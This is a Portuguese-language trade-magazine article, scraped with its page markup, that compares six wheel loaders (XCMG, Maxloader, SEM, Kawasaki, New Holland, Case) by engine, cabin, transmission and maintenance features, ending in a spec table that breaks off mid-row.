		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
		<div data-elementor-type="single-post" data-elementor-id="17389" class="elementor elementor-17389 elementor-location-single post-2870 post type-post status-publish format-standard category-comparativo-da-edicao" data-elementor-post-type="elementor_library">
					<section data-dce-background-overlay-color="#4054B2" class="elementor-section elementor-top-section elementor-element elementor-element-31b8003e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31b8003e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ae7de63" data-id="5ae7de63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba4459f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ba4459f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Pás carregadeiras sobre rodas:  mais força e produtividade nos canteiros de obras</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-886ec26 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="886ec26" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16c2ce0 elementor-widget elementor-widget-post-info" data-id="16c2ce0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8813f4a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Por assessoria					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d487270 elementor-inline-item" itemprop="datePublished">
						<a href="https://eaemaq.com.br/2017/12/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>10/12/2017</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4934742 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>8:00 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36acf96e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36acf96e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ffffff" class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-752b0ecf" data-id="752b0ecf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10950a96 corpo_texto elementor-widget elementor-widget-theme-post-content" data-id="10950a96" data-element_type="widget" id="conteudo_site" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Essas máquinas são indispensáveis
na construção civil e em outras aplicações, como a mineração e agricultura,
porque oferecem muita versatilidade e desempenho. A pá carregadeira é um trator
equipado com uma pá na frente para carregar pedras, terras, minérios, além de
realizar escavação de terrenos e terraplanagem, por exemplo. </p>



<p>Faz parte da classificação de máquinas pesadas e pode ser encontrada em modelos sobre rodas e sobre esteiras. Nesta matéria, a <a href="https://eaemaq.com.br/">EaeMáquinas </a>traz detalhes de seis modelos desenvolvidos por fabricantes especialistas nesse segmento no mercado brasileiro, para você comparar e escolher a melhor opção. &nbsp;</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="518" src="https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy.png" alt="" class="wp-image-2871" srcset="https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy.png 800w, https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy-600x389.png 600w, https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy-300x194.png 300w, https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy-768x497.png 768w, https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy-696x451.png 696w, https://eaemaq.com.br/wp-content/uploads/2020/03/XCMG-Copy-649x420.png 649w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>XCMG LW300BR</figcaption></figure>



<p><strong>XCMG LW300BR</strong></p>



<p>Eficiência, segurança e alta produtividade. É assim que a <a href="http://www.xcmg-america.com/">XCMG </a>define a pá carregadeira LW300BR, desenvolvida especialmente para atender o mercado brasileiro. O equipamento utiliza motor Cummins Brasil e caixa de velocidade controlada eletronicamente. </p>



<p>Outro destaque fica por conta da
potência. Equipada com motor QSB6.7 (Tier 3/MAR I), turbo alimentado com 6
cilindros e injeção direta da Cummins Brasil, a carregadeira LW300BR apresenta
alta potência, desempenho confiável e de fácil manutenção. O motor é instalado
em uma estrutura de suporte de quatro pontos, proporcionando melhor
estabilidade e amortecimento. O equipamento possui sistema de transmissão
Powershift YD130, tração nas 4 rodas, com quatro marchas à frente e três à ré,
proporcionando grande eficiência ao trabalho e conforto ao operador.</p>



<p>Com redução final planetária, eixo
dianteiro é fixo e o traseiro é oscilante. O conforto, a segurança e a
comodidade da cabine garantem o melhor ambiente operacional ao usuário.&nbsp; Principais diferenciais: ótima vedação,
reduzindo a entrada de poeira e protegendo a qualidade do ar em seu interior;
ar condicionado; baixo nível de ruído; alavancas e botões adequados às questões
ergonômicas; coluna de direção com ajuste de altura; painel com multifunção e
central elétrica.</p>



<p>O equipamento conta com sistema inteligente de refrigeração independente – a ventoinha varia de acordo com as necessidades de arrefecimento, gerando economia e reduzindo o ruído. Utiliza radiadores em uma linha – a resistência do ar de arrefecimento é menor, tornando mais fácil a limpeza. O sistema de freios conta com os seguintes tipos: freio de serviço (a disco nas 04 rodas); freios hidráulicos nas 04 rodas (multidisco, banho à óleo montados internamente); e freio de estacionamento (independente do disco mecânico, operando sobre eixo de saída da transmissão, aplicado por mola e liberado hidraulicamente). O sistema de direção e trabalho é equipado com 2 bombas de engrenagem, montadas diretamente na transmissão. Quando o direcionamento da máquina não é solicitado, todo o fluxo de óleo flui para o sistema de trabalho, aumentando a eficiência da operação. A facilidade na manutenção também é outro ganho desse modelo em destaque pela fabricante. As tampas laterais do motor são do tipo “asa de gaivota”, com abertura total. Toda a inspeção diária é feita ao nível do solo. A forma de mediação de pressão do sistema é eficiente e de fácil operação.</p>



<figure class="wp-block-image alignfull size-large"><img decoding="async" width="447" height="600" src="https://eaemaq.com.br/wp-content/uploads/2020/03/Maxlaoder_ed93-Copy.jpg" alt="" class="wp-image-2872" srcset="https://eaemaq.com.br/wp-content/uploads/2020/03/Maxlaoder_ed93-Copy.jpg 447w, https://eaemaq.com.br/wp-content/uploads/2020/03/Maxlaoder_ed93-Copy-224x300.jpg 224w, https://eaemaq.com.br/wp-content/uploads/2020/03/Maxlaoder_ed93-Copy-313x420.jpg 313w" sizes="(max-width: 447px) 100vw, 447px" /><figcaption>Max 934N </figcaption></figure>



<p><strong>MAX934N</strong></p>



<p>Com tecnologia, pesquisa, dedicação, comprometimento e inovação, a <a href="http://maxloader.com.br/">Maxloader </a>lançou recentemente sua primeira pá carregadeira fabricada no Brasil, a MAX934N. De acordo com a companhia, a nova máquina oferece ao mercado inovações para aumentar a produtividade e a lucratividade das empresas, sempre embasada nas características de força, robustez e eficiência, referências da marca.</p>



<p>A nova pá carregadeira MAX934N possui
design externo no padrão de cores, robustez e segurança de todas as outras
máquinas da Linha Construção Maxloader. Entre as inovações estão o capô
basculante com abertura de&nbsp;70°,&nbsp;que permite acesso
a todos os pontos de manutenção do motor, facilitando o trabalho de mecânicos e
assistentes. Detalhes como corrimãos ergonomicamente posicionados, degraus
serrilhados, lanternas e faróis de LED embutidos dão um toque de modernidade na
nova pá sem deixar de lado a robustez característica da máquina.&nbsp;</p>



<p>No quesito conforto operacional,
unindo conforto com praticidade de operação, na nova cabine o operador tem mais
espaço interno para trabalhar, o que aumenta sua mobilidade e amplitude de
visão. Com proteção ROPS/FOPS (de série), moderna e espaçosa, a cabine é
apoiada sobre mancais de borracha, o que garante menor vibração e maior
conforto na movimentação. Com grande área de visibilidade, a nova máquina
possui vidros verdes, painel simples e completo com comandos por joystick e
banco com suspensão pneumática, ambos dispostos ergonomicamente, facilitando as
ações internas e protegendo a postura do operador. Acessórios como porta
objetos e porta copos, favorecem a organização interna e juntamente com ar
condicionado 25.000BTUs e cinto de três pontos, completam a modernidade da
cabine da MAX934N.&nbsp;</p>



<p>A pá carregadeira
MAX934N está equipada com&nbsp;motor Cummins QSB4.5 eletrônico com 160 HP e&nbsp;622&nbsp;N.m de torque, além
de garantir mais potência e resistência, trabalha de acordo com as normas de
emissão EPA TIER 3&nbsp;/&nbsp;MAR-1, respeitando o meio ambiente através
da baixa emissão de gases e poluição sonora. Sempre pronto para pegar pesado, o
motor traz o poder, a precisão e a flexibilidade, característicos dos produtos
Cummins, garantindo alta performance durante muitas horas de trabalho.&nbsp;&nbsp;O
sistema de injeção&nbsp;possui auto diagnóstico e memória para histórico de mau funcionamento,
permitindo total controle da equipe de assistência técnica sobre as manutenções
e funções vitais do motor.&nbsp;</p>



<p>A transmissão Powershift possui
acionamento mecânico com válvula neutralizadora quando o freio é acionado,
proporcionando um carregamento mais rápido e preciso. A tração integral nas 4
rodas garante o melhor desempenho independente do terreno onde estiver
trabalhando, porque a distribuição da força do motor é melhor, o que aumenta a
aderência. O freio a disco nas 4 rodas, com circuitos independentes para o eixo
dianteiro e traseiro, garante a precisão e segurança na operação e
deslocamentos.&nbsp; Outros diferenciais como eixos com redução planetária no
cubo, redutores com pinos roletados e eixo traseiro oscilante trazem maior
resistência e durabilidade à máquina, além de garantirem maior tração em
terrenos irregulares.</p>



<p>O sistema de arrefecimento da MAX934N
foi&nbsp;desenvolvido&nbsp;para otimizar a troca de calor
entre motor, sistema hidráulico, transmissão e intercooler com o meio externo,
permitindo que a máquina trabalhe por mais horas sem parar. A ventoinha montada
remotamente com acionamento hidráulico mantém o mesmo fluxo de ar independente
da rotação do motor, além disso apresenta reversor automático temporizado,
propiciando a limpeza periódica através da reversão do fluxo de ar. Com bomba
hidráulica dedicada e acionamento por joystick, o sistema hidráulico da nova pá
carregadeira Maxloader apresenta tanque com filtro de sucção e retorno, comando
principal instalado na parte frontal da máquina e mangueiras da articulação
posicionadas acima do pino inferior, garantindo fácil acesso e maior
segurança.&nbsp;</p>



<p>A caçamba da nova pá foi especificamente pensada para penetrar com mais eficiência no material a ser carregado. Ela tem altura de descarga em 45° e pino superior mais elevado para aumentar a alavanca, isso proporciona um maior ângulo de retro inclinação e melhora a retenção do material. As rodas por sua vez, apresentam anel e trava de segurança possibilitando a montagem de pneus com ou sem câmera, comprovando a versatilidade do novo modelo. Alguns acessórios opcionais como engate rápido pneumático, guincho para big bag e garfo paleteiro aumentam a diversidade de funções que a pá carregadeira pode executar com máxima eficiência, resistência e qualidade. A nova pá carregadeira MAX934N além dos mesmos benefícios das outras máquinas da marca, oferece diferenciais específicos para as necessidades de trabalho das diferentes regiões do Brasil, atendendo as necessidades de temperatura, capacidade, força e performance mais exigidas. Outra vantagem exclusiva da MAX934N é a fabricação nacional, fator que facilita o contato com o cliente desde a compra até os serviços de assistência técnica, acelerando processos de manutenção e revisão e garantindo maior satisfação dos clientes.&nbsp;</p>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="533" src="https://eaemaq.com.br/wp-content/uploads/2020/03/SEM-Copy.jpg" alt="" class="wp-image-2873" srcset="https://eaemaq.com.br/wp-content/uploads/2020/03/SEM-Copy.jpg 800w, https://eaemaq.com.br/wp-content/uploads/2020/03/SEM-Copy-600x400.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2020/03/SEM-Copy-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2020/03/SEM-Copy-768x512.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2020/03/SEM-Copy-696x464.jpg 696w, https://eaemaq.com.br/wp-content/uploads/2020/03/SEM-Copy-630x420.jpg 630w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Sem 636D </figcaption></figure>



<p><strong>SEM 636D</strong></p>



<p>A carregadeira de rodas modelo <a href="https://www.caterpillar.com/pt/company/brands/sem.html">SEM</a>636D® é um dos destaques da fabricante entre seus produtos versáteis com diversos acessórios que podem ser instalados, incluindo acoplamento de Engate Rápido (QC). Com estrutura robusta, essa máquina utiliza o conhecimento da Caterpillar em softwares de Análise de Elementos Finitos (FEA) e Análise de Tensão Estrutural na Máquina (OMSA) para assegurar durabilidade. É equipada com caçambas da Série Performance (PS), que aumentam sua capacidade de carga. </p>



<p>A estação de trabalho do operador premium
vem com amplo espaço e visibilidade superior. De acordo com a fabricante, os amortecedores
patenteados MAC proporcionam menos ruído e mais conforto. O assento é ajustável
com suspensão. As janelas deslizantes e ar condicionado com recirculação
aumentam o conforto do operador. Esse modelo também vem com alavanca única de
mudança de marchas, e saídas de ar ajustáveis que permitem mais conforto e
melhor circulação interna de ar. Os comandos são feitos mediante painel de controle
com joystick para maior facilidade e precisão na operação.</p>



<p>A máquina ganha força e alta
produtividade com motor cummins otimizado de baixa rotação e grande reserva de
torque. Tudo para proporcionar maior potência provendo mais força de tração. A
SEM afirma que essa versão de pá carregadeira melhor eficiência no consumo de
combustível da categoria. </p>



<p>O trem de força confiável tem transmissão
de contra-eixos com componentes internos de alta confiabilidade. Outro
benefício destacado pela empresa é que a grande força de tração em primeira
marcha e a alta velocidade em segunda permitem mais eficiência no carregamento
e transporte de materiais. O sistema hidráulico eficiente é composto com bomba
única de fluxo compartilhado, o que permite mais eficiência e maior força de
desagregação; a combinação perfeita entre a velocidade da máquina e sistema
hidráulico proporcionam alta eficiência.</p>



<p>A SEM assegura que todos requisitos de segurança de projeto são atendidos no desenvolvimento da pá carregadeira SEM636D®, seguindo o padrão de qualidade de seus produtos. O Sistema de Produção Caterpillar é utilizado em seu processo de manufatura. O acesso à cabine é feito por meio de três pontos de contato, a máquina é equipada com alarme de ré. A Sematech é a maior distribuidora das máquinas SEM no Brasil, representando oficialmente a marca em 80% do território nacional (regiões Sudeste, Centro-Oeste, Norte e Nordeste). Com uma ampla rede de atendimento, composta por Agentes Autorizados localizados em todo o seu território de atuação, a Sematech comercializa e oferece suporte técnico para carregadeiras de rodas.&nbsp; A empresa oferece ainda suporte técnico especializado em todas as regiões, mecânicos treinados e qualificados pela própria empresa e disponibilidade imediata de peças (estoque central em Araçariguama (SP) e em toda a rede de Agentes Autorizados).&nbsp; Presente em mais de 30 países, a SEM é conhecida mundialmente por suas máquinas de qualidade e durabilidade com baixo custo de manutenção. Alta produtividade com o melhor custo-benefício para diversos tipos de aplicação e mercados como cerâmicas, lojas de material de construção e concreteiras.</p>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="800" height="449" src="https://eaemaq.com.br/wp-content/uploads/2020/03/KAWASAKI-Copy.jpg" alt="" class="wp-image-2874" srcset="https://eaemaq.com.br/wp-content/uploads/2020/03/KAWASAKI-Copy.jpg 800w, https://eaemaq.com.br/wp-content/uploads/2020/03/KAWASAKI-Copy-600x337.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2020/03/KAWASAKI-Copy-300x168.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2020/03/KAWASAKI-Copy-768x431.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2020/03/KAWASAKI-Copy-696x391.jpg 696w, https://eaemaq.com.br/wp-content/uploads/2020/03/KAWASAKI-Copy-748x420.jpg 748w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Kawasaki 70Z6</figcaption></figure>



<p><strong>KAWASAKI
70Z6</strong><strong></strong></p>



<p>Do extremo calor ao extremo frio em condições adversas. É assim que a <a href="http://kcmcorp.co.jp">KAWASAKI </a>apresenta a performance das pás carregadeiras linha 70Z6 projetadas para aplicações em ampla variedade e condições de ambientes. Foram desenvolvidas para quem busca máximo desempenho na operação com economia de combustível. </p>



<p>O modelo KCM&nbsp; série Z6
sobre rodas foi desenvolvido recentemente usando&nbsp; o estado da arte da engenharia japonesa. Tem capacidade
da caçamba de 2.2m 3 a 3.3m 3, potência do motor de 125kw e 168hp, e peso
operacional de 14,720kg. </p>



<p>A KAWASAKI afirma que o equipamento oferece excelente
qualidade, conforto ao operador e durabilidade a longo prazo. Tudo isso em uma
das melhores carregadeiras de rodas na indústria. A empresa é reconhecida por
ter uma longa história de pioneirismo e inovação nas carregadeiras de rodas. &nbsp;Uma das primeiras fabricantes a adotar link Z,
a KCM vem continuamente fornecendo à indústria produtos com engenharia de
ponta. Um exemplo é a série Z6 que vem para dar continuidade a muitas
características exclusivas. Essas inovações foram inspiradas pelas necessidades
de clientes e operadores em todo o mundo. Segundo a fabricante, o modelo Z6 foi
projetado a partir do chão até ser uma carregadora de rodas de classe mundial.</p>



<p>Entre os destaques, modos de energia operacionais
personalizados permitem o operador selecionar a configuração de potência para
ajustar na sua operação o melhor desempenho e economia de combustível. O
Sistema Operacional Inteligente KCM usa uma lógica sofisticada baseada em
múltiplas entradas de vários sistemas da máquina. Este sistema ajusta o trem de
força e componentes hidráulicos para fornecer desempenho em várias aplicações e
condições. </p>



<p>O novo compartimento do operador Z6 apresenta um traço de
baixo perfil, portas de vidro, janela frontal panorâmica e áreas de
armazenamento bem organizadas – tudo para total conforto do operador. Com
ruídos reduzidos, a cabine panorâmica espaçosa oferece visibilidade total. O
banco e a direção são ajustados de acordo com a posição ideal do operador.&nbsp; O assento de suspensão mecânica absorve
choques e vibração da máquina para reduzir estresses físicos. O monitor de
visão traseira permite que o operador veja a parte traseira da máquina,
incluindo uma visão atrás do contrapeso. A nova transmissão vem de série com a
Modo automático, que pode selecionar automaticamente uma engrenagem ótima de
acordo com a carga, reduzindo o consumo de combustível. A transmissão é de cinco
velocidades que podem manter as rotações do motor com eficiência de combustível
mais facilmente se comparada à transmissão convencional com quatro engrenagens
de velocidade.</p>



<p>O modo de corte da embreagem é ajustado pela detecção da velocidade de marcha e da posição do pedal proporcionando carregamento eficiente de caminhões. Modo L, modo H e OFF são selecionáveis ​​por controle de comutação de acordo com os requisitos de trabalho, entre outras inovações. Através do compromisso a longo prazo, a KAWASAKI conta uma extensa rede de revendedores independentes e locais. A empresa reforça que seus distribuidores possuem recursos, conhecimento e pessoal para assegurar o melhor retorno sobre o investimento.</p>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="800" height="534" src="https://eaemaq.com.br/wp-content/uploads/2020/03/20170602175242_NHCE_PA_CARREGADEIRA_12D_TRASEIRA_ESQUERDA_PA_LEVANTADA-Copy.jpg" alt="" class="wp-image-2875" srcset="https://eaemaq.com.br/wp-content/uploads/2020/03/20170602175242_NHCE_PA_CARREGADEIRA_12D_TRASEIRA_ESQUERDA_PA_LEVANTADA-Copy.jpg 800w, https://eaemaq.com.br/wp-content/uploads/2020/03/20170602175242_NHCE_PA_CARREGADEIRA_12D_TRASEIRA_ESQUERDA_PA_LEVANTADA-Copy-600x401.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2020/03/20170602175242_NHCE_PA_CARREGADEIRA_12D_TRASEIRA_ESQUERDA_PA_LEVANTADA-Copy-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2020/03/20170602175242_NHCE_PA_CARREGADEIRA_12D_TRASEIRA_ESQUERDA_PA_LEVANTADA-Copy-768x513.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2020/03/20170602175242_NHCE_PA_CARREGADEIRA_12D_TRASEIRA_ESQUERDA_PA_LEVANTADA-Copy-696x465.jpg 696w, https://eaemaq.com.br/wp-content/uploads/2020/03/20170602175242_NHCE_PA_CARREGADEIRA_12D_TRASEIRA_ESQUERDA_PA_LEVANTADA-Copy-629x420.jpg 629w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>New Holland 12D Evo </figcaption></figure>



<p><strong>New Holland Construction 12D EVO</strong></p>



<p>“Uma pá de vantagens”. É assim que a <a href="https://www.newholland.com.br/">New Holland </a>Construction diz que sua linha de pás carregadeiras é reconhecida pelos clientes, pela atuação dessas máquinas nas atividades agrícolas, construção e infraestrutura. São quatros modelos oferecidos pela marca: 12D EVO, W130B, W170B e W190B.</p>



<p>Segundo a fabricante, a pá carregadeira 12D EVO, com
configurações compatíveis com este comparativo, se sobressai pela
versatilidade, desempenho,&nbsp; fácil
manutenção, baixo custo e fácil operação – &nbsp;estes últimos itens exaltados pelos próprios
clientes que já apostaram nesse novo modelo. &nbsp;De acordo com Ésio Dinis,&nbsp; especialista de Marketing de Produto da New
Holland Construction, a máquina é uma ótima opção pela manutenção fácil e a
relação custo-benefício mais vantajosa, em qualquer que seja a aplicação
escolhida. Ele ressalta que a 12D EVO tem manejo simples e intuitivo, sendo uma
máquina que se destaca na categoria pelo equilíbrio de força e consumo. O
equipamento tem certificação quanto ao nível de emissões e vem equipado com o
motor FPT de controle mecânico.</p>



<p>A empresa destaca que todos os modelos de pás carregadeiras da marca podem ser utilizados para padronizar o tamanho de talhões, a largura dos carreadores, as áreas de carregamento, além de construção de curvas de nível, carregamentos, limpeza de estradas, construção de barragens e abastecimento de silos. Outro destaque é que as máquinas também possuem várias opções de caçambas e uma série de características exclusivas para as demandas do setor sucroalcooleiro e da construção. Todas as pás carregadeiras New Holland Construction são equipadas com motores MAR-1/Tier 3 da FPT Industrial em conformidade com as normas de emissão de poluentes. A fabricante observa que esse modelo oferece as melhores cabines da categoria, amplas e de excelente visibilidade com certificação de fábrica ROPS/FOPS.</p>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="800" height="534" src="https://eaemaq.com.br/wp-content/uploads/2020/03/W20F-Copy.jpg" alt="" class="wp-image-2876" srcset="https://eaemaq.com.br/wp-content/uploads/2020/03/W20F-Copy.jpg 800w, https://eaemaq.com.br/wp-content/uploads/2020/03/W20F-Copy-600x401.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2020/03/W20F-Copy-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2020/03/W20F-Copy-768x513.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2020/03/W20F-Copy-696x465.jpg 696w, https://eaemaq.com.br/wp-content/uploads/2020/03/W20F-Copy-629x420.jpg 629w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Case W20F </figcaption></figure>



<p><strong>CASE W20F</strong></p>



<p>Os principais diferenciais dos dois novos modelos de pás carregadeiras <a href="https://www.casece.com/latam/pt-br">CASE </a>divulgados recentemente pela marca são a durabilidade, menor custo de propriedade e consumo de combustível. O modelo W20F, por exemplo, o destaque é o motor mecânico e sem componentes eletrônicos.&nbsp; De acordo com o gerente de Marketing para a América Latina, Maurício Moraes, a máquina atende a forte demanda no Brasil por um produto simples, sem eletrônica embarcada e de baixo custo operacional e de manutenção. </p>



<p>A W20F tem motor
mecânico N67 da FPT Industrial, que atende à&nbsp;legislação&nbsp;MAR-I/Tier 3
e desenvolve 152 hp de potência bruta. É a mais robusta da categoria e traz
vantagens em relação à versão anterior, como&nbsp;manutenção mais barata e
facilidade de acesso ao motor, menor nível de ruído externo e produtividade 13%
maior com a curva de torque do novo motor, que permite obter o torque máximo
mais rápido e mantê-lo por mais tempo se comparado com a W20E. “Com isso, a
máquina também enche a caçamba mais rapidamente, aumentando o rendimento do
trabalho”, explica Moraes.</p>



<p>Na versão F, a
W20 oferece uma manutenção até quatro vezes mais fácil que a E devido às novas
portas de acesso, ao compartimento do motor e ao reposicionamento das caixas de
baterias.Também é equipada com sistema Cooling Box<em>standard</em>&nbsp;e
similar ao dos modelos nacionais da Série E (621, 721 e 821) para melhor
refrigeração e aumento da vida útil dos componentes. Como opcional, há o
ventilador reversível acionado de dentro da cabine, que permite a limpeza de
todos os trocadores de calor, mesmo com a máquina trabalhando, o que evita
paradas indesejadas. Para instalação do sistema de refrigeração, a versão F
traz chassi traseiro 300 mm maior, mas mantendo o mesmo raio de giro do modelo
E; além de um novo contra-peso devido ao aumento do chassi traseiro. </p>



<p>Outro fator que
facilita a manutenção são as peças em comum com outros modelos. O motor da W20F
é mecânico, mas da mesma família dos utilizados em outros modelos de
pás-carregadeiras da marca (621E, 721E e 821E). “O cliente que tem um dos modelos
da série E pode usar as peças em comum para fazer manutenção na W20, reduzindo
seu estoque. Como exemplo, o filtro de combustível agora é igual para os quatro
modelos”, compara Moraes. O operador também ganhou mais conforto. Foi eliminado
o ruído da marcha lenta e reduzido o nível de ruído externo para 107 dBA, que
está em linha com os melhores do mercado.</p>



<p>A W20F passou por testes de campo em empresas que avaliaram o desempenho do modelo. “Uma grande siderúrgica mineira destacou o baixo nível de ruído externo e o desempenho maior em força de desagregação e estabilidade, mantendo o mesmo consumo de combustível em comparação com a W20E”, comenta Maurício Moraes.</p>



<figure class="wp-block-table"><table class=""><tbody><tr><td>Ficha
  Técnica&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>Modelo</td><td>W20F</td><td>70Z6</td><td>MAX934N</td><td>12D EVO</td><td>SEM 636D</td><td>LW300BR</td></tr><tr><td>Fabricante</td><td>CASE</td><td>KCM</td><td>MAXLOADER</td><td>NEW HOLLAND</td><td>SEM</td><td>XCMG</td></tr><tr><td>Web</td><td><a href="http://www.casece.com/">www.casece.com</a></td><td>kcmcorp.co.jp</td><td><a href="http://www.maxloader.com.br/">www.maxloader.com.br</a></td><td><a href="http://www.newholland.com.br/">www.newholland.com.br</a></td><td><a href="http://www.sematech.com.br/">www.sematech.com.br</a></td><td><a href="http://www.xcmg-america.com/">www.xcmg-america.com</a></td></tr><tr><td>País de Origem</td><td>Brasil</td><td>Japão</td><td>Brasil</td><td>Brasil</td><td>China</td><td>Brasil</td></tr><tr><td>Motor</td><td>FPT</td><td>Cummins</td><td>Cummins</td><td>FPT</td><td>Cummins</td><td>Cummins</td></tr><tr><td>Modelo</td><td>F4GE9684T*J601</td><td>QSB6.7</td><td>QSB4.5-C160 Tier 3 / MAR 1</td><td>NEF6 Tier 3</td><td>QSB5.9</td><td>QSB6.7</td></tr><tr><td>Potência do
  motor</td><td>152hp(113kW)@2500rpm</td><td>168HP(125kW)</td><td>160hp(119kW)</td><td>130hp(96,9kW)@2.350rpm</td><td>97hp</td><td>139hp(104kW)@2.200rpm</td></tr><tr><td>Torque máximo</td><td><a href="mailto:556Nm@1500rpm">556Nm@1500rpm</a></td><td>763Nm@1400rpm</td><td>622Nm a 1500 rpm</td><td><a href="mailto:443Nm@1500rpm">443Nm@1500rpm</a></td><td>Não informado</td><td><a href="mailto:584Nm@1450rpm"><strong>584Nm@1450rpm</strong></a></td></tr><tr><td>Peso
  Operacional</td><td>10.050kg</td><td>14.720kg</td><td>10.500 ~11.500kg</td><td>10.595kg</td><td>9.900kg</td><td>11.750kg</td></tr><tr><td>Capacidade da
  caçamba</td><td>1,91m3</td><td>2,2 ~3,3M3</td><td>1,7 a 2,3 m³</td><td>1,91m3/2,3yd3</td><td>1,5 ~2,5m3</td><td>1,8 ~2,5m3</td></tr><tr><td>Altura máxima
  de descarga com caçamba a 45°</td><td>2.392mm</td><td>2.770mm</td><td>2.750mm</td><td>2.633mm</td><td>3997</td><td>2.930mm</td></tr><tr><td>Carga de
  tombamento</td><td>6.502kg</td><td>11.460kg</td><td>&nbsp;</td><td>8.857kg</td><td>Não informado</td><td>8.104kg (totalmente
  articulada)</td></tr><tr><td>Carga
  operacional</td><td>3.054kg</td><td>4.480kg</td><td>3.000 Kg&nbsp;</td><td>4.144kg</td><td>3.000kg</td><td>3.000kg</td></tr><tr><td>Força de
  desagregação</td><td>8.126kg</td><td>15.310kg</td><td>12.338 kgf&nbsp;</td><td>8.056kgf</td><td>113 KN</td><td>13.106kg</td></tr><tr><td>Transmissão</td><td>Power Shift</td><td>Full Power Shift</td><td>Power Shift</td><td>PowerShift</td><td>Contra eixo
